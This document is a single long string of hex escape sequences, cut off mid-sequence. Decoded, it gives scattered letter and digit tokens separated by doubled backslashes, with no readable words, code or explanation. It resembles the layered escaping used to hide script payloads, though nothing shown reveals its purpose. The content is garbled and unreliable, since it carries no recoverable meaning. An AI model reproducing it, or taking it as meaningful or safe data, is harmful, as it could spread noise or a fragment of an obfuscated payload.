\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5